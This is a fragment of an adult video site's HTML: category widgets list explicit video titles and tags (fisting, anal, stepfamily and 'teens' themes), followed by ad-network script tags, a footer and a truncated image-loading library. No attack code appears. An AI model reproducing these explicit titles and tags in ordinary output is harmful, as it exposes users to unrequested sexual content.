</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="61704" class="loop-video thumb-block post-61704 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-cumshot tag-pussy tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/pussy-fisted-and-destroyed-with-cumshot/" title="Pussy Fisted And Destroyed With Cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/pussy-fisted-and-destroyed-with-cumshot.jpg" alt="Pussy Fisted And Destroyed With Cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Pussy Fisted And Destroyed With Cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="163467" class="loop-video thumb-block post-163467 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-big-butt tag-fisting tag-hd tag-japanese tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fabulous-xxx-clip-hd-try-to-watch-for-its-amazing/" title="Fabulous Xxx Clip Hd Try To Watch For , Its Amazing">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/651000/651153/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/fabulous-xxx-clip-hd-try-to-watch-for-its-amazing.jpg" alt="Fabulous Xxx Clip Hd Try To Watch For , Its Amazing"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Fabulous Xxx Clip Hd Try To Watch For , Its Amazing</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="157480" class="loop-video thumb-block post-157480 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-biggest tag-pussy tag-with tag-worlds post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/worlds-biggest-pussy-stretched-to-the-max-with-five-fists/" title="Worlds biggest pussy stretched to the max with five fists">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/worlds-biggest-pussy-stretched-to-the-max-with-five-fists.jpg" alt="Worlds biggest pussy stretched to the max with five fists"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Worlds biggest pussy stretched to the max with five fists</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="171431" class="loop-video thumb-block post-171431 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-big-tits tag-blonde tag-czech tag-dildo tag-fist-fuck tag-fisted tag-fistertwister tag-fisting tag-fisting-lesbians tag-fisting-porn tag-fisting-pussy tag-fisting-sex tag-fisting-videos tag-lesbian-fisting tag-redhead tag-vibrator post_format-post-format-video actors-blanche-bradburry actors-linda-sweet">
	<a href="https://xvmovies.com/fisting/lesbian-fisting-big-boobed-blanche-gets-her-pierced-pussy-fist-fucked/" title="Lesbian Fisting &#8211; Big boobed Blanche gets her pierced pussy fist fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)1.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)2.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)3.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)4.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)5.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)6.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)7.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)8.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)9.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)10.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)11.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)12.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)13.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)14.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)15.jpg,https://ei.phncdn.com/videos/201805/25/167632842/original/(m=eafTGgaaaa)(mh=RUxjWVTOPAd_Ui-J)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/lesbian-fisting-big-boobed-blanche-gets-her-pierced-pussy-fist-fucked.jpg" alt="Lesbian Fisting &#8211; Big boobed Blanche gets her pierced pussy fist fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Lesbian Fisting &#8211; Big boobed Blanche gets her pierced pussy fist fucked</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="116884" class="loop-video thumb-block post-116884 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-adult-toys tag-anal-compilation tag-anal-creampie tag-anal-orgasm tag-ass-fuck tag-buttplug-fuck tag-close-up-anal tag-cum-ass tag-fit-milf tag-pawg-anal tag-perfect-body tag-point-of-view tag-pro-bone tag-rough tag-rough-anal tag-wet-kelly post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-compilation-rough-creampie-toys-probone-anal-wetkelly/" title="Anal compilation , rough, creampie, toys, probone anal. WetKelly">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)1.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)2.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)3.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)4.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)5.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)6.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)7.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)8.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)9.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)10.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)11.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)12.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)13.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)14.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)15.jpg,https://ei.phncdn.com/videos/202004/06/300854412/original/(m=eafTGgaaaa)(mh=LbrG5H2XIFA5HwTi)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/anal-compilation-rough-creampie-toys-probone-anal-wetkelly.jpg" alt="Anal compilation , rough, creampie, toys, probone anal. WetKelly"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Anal compilation , rough, creampie, toys, probone anal. WetKelly</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="78071" class="loop-video thumb-block post-78071 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-hd tag-lingerie tag-russian tag-shower tag-small-tits tag-stockings tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/gabrielle-clayton-gabrielle-does-anal-in-the-bathroom/" title="Gabrielle Clayton &#8211; Gabrielle Does Anal In The Bathroom">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16978000/16978609/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/gabrielle-clayton-gabrielle-does-anal-in-the-bathroom.jpg" alt="Gabrielle Clayton &#8211; Gabrielle Does Anal In The Bathroom"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Gabrielle Clayton &#8211; Gabrielle Does Anal In The Bathroom</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="56123" class="loop-video thumb-block post-56123 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-brunette tag-he-came-so-fast tag-oily-ass tag-point-of-view tag-pretty-pussy tag-round-ass tag-sexy-face tag-surprise-anal tag-tight-ass-anal tag-virgin-asshole tag-wet-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-surprise-my-older-boyfriend-with-my-virgin-asshole-hehe/" title="I SURPRISE MY OLDER BOYFRIEND WITH MY VIRGIN ASSHOLE HEHE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)1.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)2.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)3.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)4.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)5.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)6.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)7.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)8.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)9.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)10.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)11.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)12.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)13.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)14.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)15.jpg,https://di.phncdn.com/videos/201901/20/202769351/thumbs_28/(m=eafTGgaaaa)(mh=UM7txNF01Bs7wlhz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/i-surprise-my-older-boyfriend-with-my-virgin-asshole-hehe.jpg" alt="I SURPRISE MY OLDER BOYFRIEND WITH MY VIRGIN ASSHOLE HEHE"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:35%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>35%</span></div>		<header class="entry-header">
			<span>I SURPRISE MY OLDER BOYFRIEND WITH MY VIRGIN ASSHOLE HEHE</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="149938" class="loop-video thumb-block post-149938 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-stepmom post_format-post-format-video">
	<a href="https://xvmovies.com/anal/pervcity-stepmom-wants-anal/" title="PervCity StepMom Wants Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/pervcity-stepmom-wants-anal.jpg" alt="PervCity StepMom Wants Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:67%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>67%</span></div>		<header class="entry-header">
			<span>PervCity StepMom Wants Anal</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var 